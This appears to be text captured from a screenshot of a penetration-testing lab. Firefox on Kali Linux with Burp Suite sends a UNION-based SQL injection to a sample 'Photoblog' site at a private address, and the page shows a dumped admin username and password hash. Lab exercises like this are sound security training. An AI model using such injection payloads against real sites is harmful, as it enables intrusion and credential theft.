 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog Burp Suite Free Edition
10.0.2.4/cat.php?id=1 UNION select 1,concat( Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Airc
Hacker
picture: cthulhu
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2
No Copyright